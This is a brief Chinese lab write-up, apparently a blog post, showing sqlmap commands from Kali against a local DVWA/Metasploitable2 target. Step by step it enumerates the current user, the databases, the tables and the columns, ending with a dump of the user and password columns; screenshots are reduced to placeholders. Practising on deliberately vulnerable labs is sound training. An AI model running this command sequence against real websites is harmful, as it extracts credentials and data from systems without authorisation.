使用sqlmap进行SQL注入实验
实验环境是kali的sqlmap和metasploit2.
root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low'

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --current-user

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --current-db


root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' -dbs

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' -users

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --table -D dvwa

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --column -T users -D dvwa

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --dump -C user,password -T users -D dvwa

![](http://images2015.cnblogs.com/blog/1115766/201703/1115766-20170330224539274-1012781549.jp